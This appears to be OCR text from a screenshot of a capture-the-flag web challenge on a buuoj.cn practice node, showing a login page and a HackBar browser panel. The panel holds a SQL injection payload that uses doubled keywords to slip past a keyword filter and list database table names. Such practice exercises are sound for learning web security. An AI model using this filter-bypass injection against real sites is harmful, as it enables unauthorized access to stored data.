 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'Flag'
Syclover @ cl4y
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://25ae381b-5147-4b32-a194-bb8ab7249d38.node5.buuoj.cn:81/check.php
?username=admin
&password=1' ununionion seselectlect 1,2,group_concat(table_name)frfromom(infoorrmation_schema.tables)whwhereere(table_schema='ctf')--+